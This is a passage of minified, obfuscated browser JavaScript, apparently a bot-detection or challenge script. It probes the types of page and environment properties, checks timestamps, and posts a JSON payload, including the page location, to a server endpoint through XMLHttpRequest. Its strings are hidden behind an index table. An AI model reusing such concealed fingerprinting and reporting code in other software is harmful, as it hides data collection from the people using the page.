qf={Z:458},qS=q4,crypto&&crypto[qS(qf.Z)]?crypto[qS(qf.Z)]():''}function y(Y,a,qM,qB,L,X,I,i,n,W,D,P){if(qM={Z:488,s:522,z:513,Y:535,a:518,L:555,X:492,I:508,i:538,n:480,W:499,D:450,P:506,f:546,M:546,T:453,o:518,H:487,b:537,v:518,O:496,U:507,J:534,q0:562,q1:452,q2:469,qT:462,qo:481},qB=q4,!k(0))return![];X=(L={},L[qB(qM.Z)]=Y,L[qB(qM.s)]=a,L);try{I=d[qB(qM.z)],i=qB(qM.Y)+d[qB(qM.a)][qB(qM.L)]+qB(qM.X)+I.r+qB(qM.I),n=new d[(qB(qM.i))](),n[qB(qM.n)](qB(qM.W),i),n[qB(qM.D)]=2500,n[qB(qM.P)]=function(){},W={},W[qB(qM.f)]=d[qB(qM.a)][qB(qM.M)],W[qB(qM.T)]=d[qB(qM.o)][qB(qM.T)],W[qB(qM.H)]=d[qB(qM.a)][qB(qM.H)],W[qB(qM.b)]=d[qB(qM.v)][qB(qM.O)],W[qB(qM.U)]=E,D=W,P={},P[qB(qM.J)]=X,P[qB(qM.q0)]=D,P[qB(qM.q1)]=qB(qM.q2),n[qB(qM.qT)](G[qB(qM.qo)](P))}catch(f){}}function k(Z,qi,qj){return qi={Z:454},qj=q4,Math[qj(qi.Z)]()<Z}function C(K2,K1,qJ,qk,Z,s,z,Y,a){if(K2={Z:513,s:543,z:464,Y:558,a:501,L:475,X:539,I:539},K1={Z:464,s:558,z:539},qJ={Z:503},qk=q4,Z=d[qk(K2.Z)],!Z)return;if(!c())return;(s=![],z=Z[qk(K2.s)]===!![],Y=function(qR,L){if(qR=qk,!s){if(s=!![],!c())return;L=l(),g(L.r,function(X){A(Z,X)}),L.e&&y(qR(qJ.Z),L.e)}},F[qk(K2.z)]!==qk(K2.Y))?Y():d[qk(K2.a)]?F[qk(K2.a)](qk(K2.L),Y):(a=F[qk(K2.X)]||function(){},F[qk(K2.I)]=function(qc){qc=qk,a(),F[qc(K1.Z)]!==qc(K1.s)&&(F[qc(K1.z)]=a,Y())})}function g(Z,s,qP,qD,qW,qn,qz,z,Y,a){qP={Z:513,s:554,z:518,Y:538,a:480,L:499,X:535,I:555,i:547,n:543,W:450,D:506,P:490,f:498,M:525,T:530,o:462,H:481,b:548},qD={Z:516},qW={Z:557,s:477,z:478},qn={Z:450},qz=q4,z=d[qz(qP.Z)],console[qz(qP.s)](d[qz(qP.z)]),Y=new d[(qz(qP.Y))](),Y[qz(qP.a)](qz(qP.L),qz(qP.X)+d[qz(qP.z)][qz(qP.I)]+qz(qP.i)+z.r),z[qz(qP.n)]&&(Y[qz(qP.W)]=5e3,Y[qz(qP.D)]=function(qu){qu=qz,s(qu(qn.Z))}),Y[qz(qP.P)]=function(qd){qd=qz,Y[qd(qW.Z)]>=200&&Y[qd(qW.Z)]<300?s(qd(qW.s)):s(qd(qW.z)+Y[qd(qW.Z)])},Y[qz(qP.f)]=function(qF){qF=qz,s(qF(qD.Z))},a={'t':R(),'lhr':F[qz(qP.M)]&&F[qz(qP.M)][qz(qP.T)]?F[qz(qP.M)][qz(qP.T)]:'','api':z[qz(qP.n)]?!![]:![],'payload':Z},Y[qz(qP.o)](G[qz(qP.H)](JSON[qz(qP.b)](a)))}function m(Z,s,qE,q5){return qE={Z:517,s:517,z:504,Y:532,a:456,L:540,X:505},q5=q4,s instanceof Z[q5(qE.Z)]&&0<Z[q5(qE.s)][q5(qE.z)][q5(qE.Y)][q5(qE.a)](s)[q5(qE.L)](q5(qE.X))}function R(qp,qZ,Z){return qp={Z:513,s:460},qZ=q4,Z=d[qZ(qp.Z)],Math[qZ(qp.s)](+atob(Z.t))}function c(qr,qs,Z,s,z){return qr={Z:460,s:465},qs=q4,Z=3600,s=R(),z=Math[qs(qr.Z)](Date[qs(qr.s)]()/1e3),z-s>Z?![]:!![]}function Q(q,j,Z,s){return q=q-450,Z=K(),s=Z[q],s}function e(Z,s,z,qG,q6,Y,L){q6=(qG={Z:551,s:567,z:489,Y:545,a:541},q4);try{Y=s[z]}catch(X){return'i'}if(null==Y)return void 0===Y?'u':'x';if(q6(qG.Z)==typeof Y)try{if(q6(qG.s)==typeof Y[q6(qG.z)])return Y[q6(qG.z)](function(){}),'p'}catch(I){}return Z[q6(qG.Y)][q6(qG.a)](Y)?'a':Y===Z[q6(qG.Y)]?'C':Y===!0?'T':!1===Y?'F':(L=typeof Y,q6(qG.s)==L?m(Z,Y)?'N':'f':B[L]||'?')}}()